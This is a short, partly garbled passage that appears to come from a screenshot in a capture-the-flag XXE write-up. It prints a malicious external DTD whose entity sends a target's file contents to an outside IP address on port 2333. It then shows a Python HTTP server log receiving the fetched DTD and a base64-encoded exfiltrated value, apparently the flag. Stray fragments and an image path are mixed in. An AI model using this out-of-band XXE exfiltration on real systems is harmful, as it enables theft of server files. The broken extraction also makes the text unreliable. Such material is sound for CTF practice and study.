 Connection: close
root@iZbp1bkb0zful65mssqfdxZ:~/opt/xxe# cat 1.dtd
<!ENTITY % dtd "<!ENTITY &#x25; xxe  SYSTEM 'http://120.26.234.93:2333/%file;'> ">
>123
%dtd;
%xxe;
age-
root@iZbp1bkb0zful65mssqfdxZ:~/opt/xxe# python3 -m http.server 2333
Serving HTTP on 0.0.0.0 port 2333 (http://0.0.0.0:2333/) ...
0724
124.223.158.81 - - [24/Jul/2025 23:42:45] "GET /1.dtd HTTP/1.0" 200 -
124.223.158.81 - - [24/Jul/2025 23:42:45] code 404, message File not found
124.223.158.81 - - [24/Jul/2025 23:42:45] "GET /Y3Rmc2hvd3swMTIxNzM3ZC03YTFiLTRhYTgtOTViNy00NDBmZTU3Y2NlODB9Cg== H
TTP/1.0" 404 -